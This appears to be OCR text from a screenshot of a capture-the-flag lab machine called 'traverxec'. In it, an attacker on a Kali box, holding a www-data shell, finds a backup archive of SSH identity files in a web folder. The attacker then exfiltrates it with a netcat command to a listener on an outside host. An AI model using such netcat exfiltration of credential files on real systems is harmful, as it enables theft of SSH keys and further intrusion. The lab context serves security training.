 kali@kali: ~/Desktop
File Actions Edit View Help
www-data@traverxec:/home/david/public_www$
ls
index.html  protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area
cd protected-file-area
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ nc -nv 10.10.16.7 4001 < backu
p-ssh-identity-files.tgz
nc -nv 10.10.16.7 4001 < backup-ssh-identity-files.tgz
(UNKNOWN) [10.10.16.7] 4001 (?) : Connection refused
www-data@traverxec:/home/david/public_www/protected-file-area$ nc -nv 10.10.16.7 4001 < backu
p-ssh-identity-files.tgz
nc -nv 10.10.16.7 4001 < backup-ssh-identity-files.tgz
(UNKNOWN) [10.10.16.7] 4001 (?) open
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 4001 > backup-ssh-identity-files.tgz
listening on [any] 4001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.165] 50828